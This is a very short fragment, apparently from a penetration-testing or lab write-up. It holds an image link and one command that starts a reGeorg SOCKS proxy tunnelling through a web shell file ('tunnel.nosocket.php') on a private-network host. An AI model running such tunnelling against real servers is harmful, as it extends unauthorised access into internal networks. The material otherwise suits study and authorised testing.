 python reGeorgSocksProxy.py -l 127.0.0.1 -p 3344 -u http://192.168.229.151/tunnel.nosocket.php